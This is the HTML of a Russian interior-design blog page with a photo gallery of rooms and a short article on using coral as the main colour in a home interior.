https://www.remontbp.com/wp-content/uploads/2013/11/83-450x352.jpg 450w" sizes="(max-width: 896px) 100vw, 896px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/75.jpg"><img class="aligncenter size-full wp-image-15546" src="https://www.remontbp.com/wp-content/uploads/2013/11/75.jpg" alt="7" width="852" height="717" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/75.jpg 852w, https://www.remontbp.com/wp-content/uploads/2013/11/75-300x252.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/75-705x593.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/75-450x378.jpg 450w" sizes="(max-width: 852px) 100vw, 852px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/63.jpg"><img class="aligncenter size-full wp-image-15545" src="https://www.remontbp.com/wp-content/uploads/2013/11/63.jpg" alt="6" width="901" height="535" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/63.jpg 901w, https://www.remontbp.com/wp-content/uploads/2013/11/63-300x178.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/63-705x418.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/63-450x267.jpg 450w" sizes="(max-width: 901px) 100vw, 901px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/52.jpg"><img class="aligncenter size-full wp-image-15544" src="https://www.remontbp.com/wp-content/uploads/2013/11/52.jpg" alt="5" width="898" height="597" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/52.jpg 898w, https://www.remontbp.com/wp-content/uploads/2013/11/52-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/52-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/52-450x299.jpg 450w" sizes="(max-width: 898px) 100vw, 898px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/43.jpg"><img class="aligncenter size-full wp-image-15543" src="https://www.remontbp.com/wp-content/uploads/2013/11/43.jpg" alt="4" width="900" height="499" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/43.jpg 900w, https://www.remontbp.com/wp-content/uploads/2013/11/43-300x166.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/43-705x390.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/43-450x249.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/33.jpg"><img class="aligncenter size-full wp-image-15542" src="https://www.remontbp.com/wp-content/uploads/2013/11/33.jpg" alt="3" width="898" height="595" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/33.jpg 898w, https://www.remontbp.com/wp-content/uploads/2013/11/33-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/33-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/33-450x298.jpg 450w" sizes="(max-width: 898px) 100vw, 898px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/23.jpg"><img class="aligncenter size-full wp-image-15541" src="https://www.remontbp.com/wp-content/uploads/2013/11/23.jpg" alt="2" width="898" height="599" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/23.jpg 898w, https://www.remontbp.com/wp-content/uploads/2013/11/23-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/23-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/23-450x300.jpg 450w" sizes="(max-width: 898px) 100vw, 898px" /></a></p>
<h2 style="text-align: center;"><em>Кухня</em></h2>
<p><a href="https://www.remontbp.com/wp-content/uploads/2013/11/15.jpg"><img class="aligncenter size-full wp-image-15554" src="https://www.remontbp.com/wp-content/uploads/2013/11/15.jpg" alt="15" width="899" height="596" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/15.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/15-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/15-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/15-450x298.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/141.jpg"><img class="aligncenter size-full wp-image-15553" src="https://www.remontbp.com/wp-content/uploads/2013/11/141.jpg" alt="14" width="899" height="600" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/141.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/141-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/141-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/141-450x300.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/131.jpg"><img class="aligncenter size-full wp-image-15552" src="https://www.remontbp.com/wp-content/uploads/2013/11/131.jpg" alt="13" width="896" height="600" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/131.jpg 896w, https://www.remontbp.com/wp-content/uploads/2013/11/131-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/131-705x472.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/131-450x301.jpg 450w" sizes="(max-width: 896px) 100vw, 896px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/111.jpg"><img class="aligncenter size-full wp-image-15550" src="https://www.remontbp.com/wp-content/uploads/2013/11/111.jpg" alt="11" width="898" height="599" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/111.jpg 898w, https://www.remontbp.com/wp-content/uploads/2013/11/111-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/111-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/111-450x300.jpg 450w" sizes="(max-width: 898px) 100vw, 898px" /></a></p>
<h2 style="text-align: center;"><em>Ванная</em></h2>
<p><a href="https://www.remontbp.com/wp-content/uploads/2013/11/161.jpg"><img class="aligncenter size-full wp-image-15555" src="https://www.remontbp.com/wp-content/uploads/2013/11/161.jpg" alt="16" width="898" height="673" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/161.jpg 898w, https://www.remontbp.com/wp-content/uploads/2013/11/161-300x224.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/161-705x528.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/161-450x337.jpg 450w" sizes="(max-width: 898px) 100vw, 898px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/201.jpg"><img class="aligncenter size-full wp-image-15559" src="https://www.remontbp.com/wp-content/uploads/2013/11/201.jpg" alt="20" width="899" height="641" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/201.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/201-300x213.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/201-260x185.jpg 260w, https://www.remontbp.com/wp-content/uploads/2013/11/201-705x502.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/201-450x320.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/19.jpg"><img class="aligncenter size-full wp-image-15558" src="https://www.remontbp.com/wp-content/uploads/2013/11/19.jpg" alt="19" width="899" height="599" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/19.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/19-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/19-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/19-450x299.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/18.jpg"><img class="aligncenter size-full wp-image-15557" src="https://www.remontbp.com/wp-content/uploads/2013/11/18.jpg" alt="18" width="899" height="598" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/18.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/18-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/18-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/18-450x299.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/171.jpg"><img class="aligncenter size-full wp-image-15556" src="https://www.remontbp.com/wp-content/uploads/2013/11/171.jpg" alt="17" width="900" height="704" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/171.jpg 900w, https://www.remontbp.com/wp-content/uploads/2013/11/171-300x234.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/171-705x551.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/171-450x352.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><em>Спальня и детская</em></h2>
<p><a href="https://www.remontbp.com/wp-content/uploads/2013/11/301.jpg"><img class="aligncenter size-full wp-image-15569" src="https://www.remontbp.com/wp-content/uploads/2013/11/301.jpg" alt="30" width="901" height="657" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/301.jpg 901w, https://www.remontbp.com/wp-content/uploads/2013/11/301-300x218.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/301-705x514.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/301-450x328.jpg 450w" sizes="(max-width: 901px) 100vw, 901px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/292.jpg"><img class="aligncenter size-full wp-image-15568" src="https://www.remontbp.com/wp-content/uploads/2013/11/292.jpg" alt="29" width="901" height="595" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/292.jpg 901w, https://www.remontbp.com/wp-content/uploads/2013/11/292-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/292-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/292-450x297.jpg 450w" sizes="(max-width: 901px) 100vw, 901px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/282.jpg"><img class="aligncenter size-full wp-image-15567" src="https://www.remontbp.com/wp-content/uploads/2013/11/282.jpg" alt="28" width="898" height="595" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/282.jpg 898w, https://www.remontbp.com/wp-content/uploads/2013/11/282-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/282-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/282-450x298.jpg 450w" sizes="(max-width: 898px) 100vw, 898px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/27.jpg"><img class="aligncenter size-full wp-image-15566" src="https://www.remontbp.com/wp-content/uploads/2013/11/27.jpg" alt="27" width="899" height="579" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/27.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/27-300x193.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/27-705x454.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/27-450x289.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/2610.jpg"><img class="aligncenter size-full wp-image-15565" src="https://www.remontbp.com/wp-content/uploads/2013/11/2610.jpg" alt="26" width="900" height="762" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/2610.jpg 900w, https://www.remontbp.com/wp-content/uploads/2013/11/2610-300x254.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/2610-705x596.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/2610-450x381.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/2511.jpg"><img class="aligncenter size-full wp-image-15564" src="https://www.remontbp.com/wp-content/uploads/2013/11/2511.jpg" alt="25" width="897" height="614" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/2511.jpg 897w, https://www.remontbp.com/wp-content/uploads/2013/11/2511-300x205.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/2511-705x482.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/2511-450x308.jpg 450w" sizes="(max-width: 897px) 100vw, 897px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/2411.jpg"><img class="aligncenter size-full wp-image-15563" src="https://www.remontbp.com/wp-content/uploads/2013/11/2411.jpg" alt="24" width="812" height="814" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/2411.jpg 812w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-300x300.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-703x705.jpg 703w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/11/2411-450x451.jpg 450w" sizes="(max-width: 812px) 100vw, 812px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/2310.jpg"><img class="aligncenter size-full wp-image-15562" src="https://www.remontbp.com/wp-content/uploads/2013/11/2310.jpg" alt="23" width="899" height="599" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/2310.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/2310-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/2310-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/2310-450x299.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/223.jpg"><img class="aligncenter size-full wp-image-15561" src="https://www.remontbp.com/wp-content/uploads/2013/11/223.jpg" alt="22" width="899" height="597" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/223.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/223-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/223-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/223-450x298.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/2110.jpg"><img class="aligncenter size-full wp-image-15560" src="https://www.remontbp.com/wp-content/uploads/2013/11/2110.jpg" alt="21" width="900" height="598" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/2110.jpg 900w, https://www.remontbp.com/wp-content/uploads/2013/11/2110-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/2110-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/2110-450x299.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Когда необходимо создать нетрадиционный интерьер для деловой женщины, нежный и в то же время заряжающий энергией, можно предпочесть в качестве основного цвета коралловый. Западные дизайнеры ценят его нетривиальность, благородство и изысканность. Коралловый цвет несет позитивную энергетику, ассоциируется с жарким временем года, помогает ощутить свободу и прилив творческих сил. В коралловом ощущается энергетика красного, но при этом он мягок и романтичен, как розовый.</p>
<p>Многогранность кораллового цвета проявляется и в сочетании с другими цветами. Он идеально смотрится рядом с молочными и бежевыми оттенками, голубизной неба, энергичностью фуксии, с темным шоколадом и даже с черными акцентами. Для того, чтобы привлечь внимание к коралловому цвету, необходимо использовать его в мелочах-в выкрашенных на стенах узорах, в домашнем текстиле, в фактурных материалах. При правильно расставленных акцентах коралловый цвет привнесет в ваш интерьер яркость и индивидуальность.</p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Теги:</strong><span> <a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" rel="tag">Идеи обустройства</a>, <a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" rel="tag">Красный цвет</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/&amp;t=%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D1%86%D0%B2%D0%B5%D1%82%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D1%86%D0%B2%D0%B5%D1%82%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5&url=https://www.remontbp.com/?p=5320' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fkrasny-j-tsvet-v-inter-ere%2F&amp;description=%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D1%86%D0%B2%D0%B5%D1%82%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2013%2F11%2Fava3-705x565.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D1%86%D0%B2%D0%B5%D1%82%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B5&amp;body=https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2013/11/ava3.jpg</span>
					   <span itemprop='height' >719</span>
					   <span itemprop='width' >896</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-11-04T16:45:25+00:00" >2013-11-04 16:45:25</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-01-25 15:50:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Красный цвет в интерьере</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>Вам, возможно, понравится</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/idei-oformlenija-spalni/' class='relThumWrap noLightbox' title='Идеи оформления спальни: как определиться со стилем, подобрать строительные материалы и прочие составляющие'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2022/04/Screenshot_1-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="Screenshot_1" srcset="https://www.remontbp.com/wp-content/uploads/2022/04/Screenshot_1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2022/04/Screenshot_1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2022/04/Screenshot_1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2022/04/Screenshot_1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Идеи оформления спальни: как определиться со стилем, подобрать строительные материалы и прочие составляющие</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/kuhnja-v-goticheskom-stile/' class='relThumWrap noLightbox' title='Кухня в готическом стиле: элементы средневекового искусства в современных интерьерах'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2020/03/67-21-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="67" srcset="https://www.remontbp.com/wp-content/uploads/2020/03/67-21-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/03/67-21-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/03/67-21-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/03/67-21-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Кухня в готическом стиле: элементы средневекового искусства в современных интерьерах</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/trendovye-tkani-v-interere/' class='relThumWrap noLightbox' title='Топ-10 трендовых идей интерьерного текстиля: узоры, цвета и стили'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2023/01/0-5-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="0" srcset="https://www.remontbp.com/wp-content/uploads/2023/01/0-5-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/01/0-5-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/01/0-5-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/01/0-5-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Топ-10 трендовых идей интерьерного текстиля: узоры, цвета и стили</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/garderobnaja-iz-kladovki-svoimi-rukam/' class='relThumWrap noLightbox' title='Гардеробная из кладовки своими руками: системы хранения вещей для гардеробной и советы для предприимчивых.'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2018/04/57-24-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="57" srcset="https://www.remontbp.com/wp-content/uploads/2018/04/57-24-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2018/04/57-24-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2018/04/57-24-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2018/04/57-24-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2018/04/57-24-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Гардеробная из кладовки своими руками: системы хранения вещей для гардеробной и советы для предприимчивых.</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/trendy-v-interere-2022/' class='relThumWrap noLightbox' title='Тренды в интерьере 2022: Самые стильные идеи на фото'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2021/11/1616623116_34-p-modnii-dizain-interera-34-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="1616623116_34-p-modnii-dizain-interera-34" srcset="https://www.remontbp.com/wp-content/uploads/2021/11/1616623116_34-p-modnii-dizain-interera-34-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2021/11/1616623116_34-p-modnii-dizain-interera-34-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2021/11/1616623116_34-p-modnii-dizain-interera-34-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2021/11/1616623116_34-p-modnii-dizain-interera-34-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Тренды в интерьере 2022: Самые стильные идеи на фото</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/kover-v-detskuju-komnatu/' class='relThumWrap noLightbox' title='Ковер в детскую комнату: уютный и практичный выбор'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2022/01/5-10-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="5" srcset="https://www.remontbp.com/wp-content/uploads/2022/01/5-10-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2022/01/5-10-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2022/01/5-10-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2022/01/5-10-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Ковер в детскую комнату: уютный и практичный выбор</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasny-j-tsvet-v-inter-ere/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">2</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
